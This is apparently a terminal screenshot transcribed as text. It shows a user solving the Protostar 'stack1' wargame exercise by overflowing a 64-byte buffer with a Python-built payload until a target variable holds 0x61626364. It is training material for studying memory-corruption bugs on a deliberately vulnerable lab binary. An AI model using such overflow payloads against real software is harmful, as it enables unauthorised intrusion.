 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100 % Mon 30 Jan 18:28:36
1. user@protostar: /opt/protostar/bin (ssh)
14:01:33 - root: /ho... ⌘1 18:27:03 - root: ~ (... ⌘2 user@protostar: /o... ⌘3
user@protostar: /opt/protostar/bin
user@protostar:/opt/protostar/bin$ ls
final0 format0 format3 heap1 net0 net3 stack1 stack4 stack7
final1 format1 format4 heap2 net1 net4 stack2 stack5
final2 format2 heap0 heap3 net2 stack0 stack3 stack6
user@protostar:/opt/protostar/bin$ ./stack1
stack1: please specify an argument
user@protostar:/opt/protostar/bin$ ./stack1 asdf
Try again, you got 0x00000000
user@protostar:/opt/protostar/bin$ ./stack1 asdfasdfasdfasdfasdfsadfasffsdf
Try again, you got 0x00000000
user@protostar:/opt/protostar/bin$ ./stack1 asdfasdfasdfasdfasdfsadfasffsdfasdfasdfasdfa
sdfasdfsadfasffsdfasdfasdfasdfasdfsadfasffsdfasdfasdfasdfasdfsadfasffsdfasdfasdf
asdfasdfsadfasffsdf
Try again, you got 0x73616664
Segmentation fault
user@protostar:/opt/protostar/bin$ ./stack1
stack1: please specify an argument
user@protostar:/opt/protostar/bin$ ./stack1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAB
Try again, you got 0x00000042
user@protostar:/opt/protostar/bin$ ./stack1 AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAdcba
you have correctly got the variable to the right value
user@protostar:/opt/protostar/bin$ ./stack1 $(python -c 'print "A"*64 + "\x64\x63\x62\x6
1"')
you have correctly got the variable to the right value
user@protostar:/opt/protostar/bin$
18:22:26 - meshx: ~ (Python)
[ 18:22:26 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> print "A"*64 "B"
File "<stdin>", line 1
print "A"*64 "B"
^
SyntaxError: invalid syntax
>>> print "A"*64+ "B"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAB
>>> print "A"*64 + "\x64\x63\x62\x61"
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdcba
>>>